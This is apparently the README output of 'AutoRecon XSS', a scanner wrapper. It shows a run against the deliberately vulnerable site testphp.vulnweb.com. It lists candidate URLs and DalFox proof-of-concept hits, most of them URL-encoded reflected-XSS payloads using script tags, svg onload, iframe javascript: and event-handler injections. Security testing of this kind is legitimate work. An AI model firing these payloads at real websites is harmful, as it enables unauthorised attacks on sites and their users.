 AUTORECON XSS
[Welcome to AutoRecon XSS!]
[@un9nplayer]
Welcome to the AutoRecon XSS.
Be patient, it's working fine! Please wait for a while until AutoRecon completes its job!
Checking the URL status!
Target URL is alive with status 200 OK. Starting the reconnaissance process.
ReconTarget/potentialVulnerableUrls.txt found! Do you want to directly check for XSS from the vulnerable URLs ReconTarget/potentialVulnerableUrls.txt file? (Y/N): y
Checking vulnerable URLs for XSS...
http://testphp.vulnweb.com:80/hpp/index.php?pp=12
http://testphp.vulnweb.com:80/hpp/?pp=12
http://testphp.vulnweb.com:80/listproducts.php?cat=1'
http://testphp.vulnweb.com/hpp/params.php?p=
http://testphp.vulnweb.com/hpp/params.php?p=&lt;script&gt;alert(1)&lt;/script&gt
http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12
http://testphp.vulnweb.com/hpp/?pp=aaa%22bbb
http://testphp.vulnweb.com/listproducts.php?artist
http://testphp.vulnweb.com/listproducts.php?artist=123&asdf=ff&cat=123%22%3E%3Csvg%2Fclass%3D%22dalfox%22onLoad%3Dalert%2845%29%3E
http://testphp.vulnweb.com/listproducts.php?cat=
http://testphp.vulnweb.com/listproducts.php?cat=123&zfdfasdf=124fff...
http://testphp.vulnweb.com/showimage.php?file=
http://testphp.vulnweb.com/showimage.php?file=8&size=160
Running DalFox scan on vulnerable URLs...
[POC][V][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com:80/hpp/index.php?pp=12%22onmouseover%3Dalert.apply%28null%2C1%29+class%3Ddalfox+
[POC][V][GET][inATTR-double(3)-URL] http://testphp.vulnweb.com:80/hpp/?pp=12%22ontouchmove%3Dalert.call%28null%2C1%29+class%3Ddalfox+
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com:80/listproducts.php?cat=1%27%3CsVg%2Fonload%3Dprompt.valueOf%28%29%281%29+class%3Ddalfox%3E
[POC][V][GET][inHTML-URL] http://testphp.vulnweb.com/hpp/params.php?p=%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert%281%29+class%3Ddalfox%3E%3C%2FiFramE%3E
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/hpp/params.php?gt=&p=%3Cdiv+contextmenu%3Dxss%3E%3Cp%3E1%3Cmenu+type%3Dcontext+class%3Ddalfox+id%3Dxss+onsh
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/hpp/params.php?p=valid%3Cdiv+contextmenu%3Dxss%3E%3Cp%3E1%3Cmenu+type%3Dcontext+class%3Ddalfox+id%3Dxss+ons
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12%3CScRipt+class%3Ddalfox%3Eprompt.valueOf%28%29%281%29%3C%2Fscript%3E
[POC][V][GET][inHTML-none(1)-URL] http://testphp.vulnweb.com/hpp/?pp=aaa%22bbbonpointerdown%3Dprint%281%29+class%3Ddalfox+